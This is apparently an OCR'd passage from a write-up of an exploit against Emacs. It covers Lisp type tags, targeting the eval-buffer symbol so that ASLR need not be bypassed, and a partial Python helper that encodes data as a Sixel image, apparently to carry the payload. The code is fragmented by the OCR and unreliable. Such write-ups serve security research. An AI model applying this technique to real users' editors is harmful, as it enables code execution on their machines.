
Lisp_Cons
 = USE_LSB_TAG ? 3 : 6,

/* 
Must be last entry in Lisp_Type enumeration.
  */
Lisp_Float
 = 7

It isn't too difficult to find the in-memory representation of a symbol using the
dynamic module interface. Doing so is left as an exercise to the reader, as it's
been long enough that I've discarded a lot of my solution material. The symbol
I went for was
eval-buffer
for reasons you will soon see.
The point about this being a non-descriptive integer rather than a pointer is an
important one, though. This means that one need not concern herself with i.e.,
ASLR to carry out the exploit.
Once you have the in-memory representation of the symbol, you can encode it
as a Sixel image using this Python function:
src src-python
import
from
 subprocess 
import
 Popen, DEVNULL, PIPE, STDOUT

def
data_to_sixel
(data):

w
=
 png.Writer(4, 2, greyscale
=
False
)

p
=
 Popen([
"convert"
, 
"/dev/stdin"
, 
"-geometry"
, f
"
{
len
(data[0]
    w.write(p.stdin, data)

    p.stdin.close()

try
:

        p.wait(5)
